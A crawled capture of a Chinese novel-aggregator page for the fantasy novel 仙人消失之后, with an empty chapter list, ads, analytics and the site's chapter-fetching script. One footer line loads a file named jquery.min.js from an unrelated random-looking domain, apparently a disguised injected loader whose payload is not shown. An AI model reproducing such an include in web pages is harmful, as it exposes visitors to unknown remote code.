

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/242_242947.html
body_size: 2967
content:
<!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>仙人消失之后小说(茅山小妖) - 玄幻小说 - 一起小说吧</title>
	<meta name="keywords" content="仙人消失之后小说(茅山小妖) - 玄幻小说 - 一起小说吧" />
	<meta name="description" content="仙人消失之后最新章节由茅山小妖创作，《仙人消失之后》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻小说，一起小说吧免费提供仙人消失之后最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/242_242947.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/242_242947.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="仙人消失之后"/>
	<meta property="og:description" content=""/>
	<meta property="og:image" content="/uploads/242/242947.jpg"/>
	<meta property="og:novel:category" content="玄幻小说"/>
	<meta property="og:novel:author" content="茅山小妖"/>
	<meta property="og:novel:book_name" content="仙人消失之后"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/242_242947.html"/>
	<meta property="og:url" content="https://www.178xs.com/242_242947/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-09-22 19:07:46"/>
	<meta property="og:novel:latest_chapter_name" content=""/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/242_242947/0.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '242947', hash = '6d72216b530c02e6', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/242_242947.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/xuanhuan/">玄幻小说 </a>&gt; <a href="https://www.178xs.com/242_242947.html">仙人消失之后</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>仙人消失之后</h1>
				</div>
				<p>作&nbsp;&nbsp;者：茅山小妖</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-09-22 19:07:46</p>
				<p>最新章节：<a href="/242_242947/0.html" target="_blank" title="仙人消失之后最新章节"></a></p>
			</div>
			<div id="intro">
							</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="仙人消失之后" src="/uploads/242/242947.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>仙人消失之后 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现仙人消失之后最新章节）</span></dt>
				<div id="newchapter">				</div>
								<dt>仙人消失之后 小说全部目录</dt>
							</dl>
			<div id="listtj">《仙人消失之后》相似小说推荐阅读：
			<a href="/275_275168.html">斗破：天才史学家</a>、<a href="/273_273520.html">神明调查报告</a>、<a href="/275_275541.html">网游之死亡武侠</a>、<a href="/272_272811.html">税收只在机枪射程内！</a>、<a href="/275_275006.html">拳之下</a>、<a href="/273_273822.html">前夫君登基为帝，她被逼和离</a>、<a href="/272_272843.html">修仙的我却来到了巫师世界</a>、<a href="/272_272172.html">逆流年代：从1970开始种田养家</a>、<a href="/274_274079.html">1987我的年代</a>、<a href="/272_272745.html">长生修仙：我的天赋有点多</a>、			<a href="https://www.178xs.com/242_242947.html">仙人消失之后</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>仙人消失之后小说，作者茅山小妖，属于玄幻小说类型，最新章节：最后更新时间：2024-09-22 19:07:46。本书由一起小说吧转载收集仙人消失之后最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.178xs.com/home/index/updatecache?id=242947&hash=6d72216b530c02e6
body_size: -304
content:
{"status":"success","content":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FwN6rFAaAQCxwqAci7x0Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985240683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/footer.js?v6.14
body_size: 679
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});
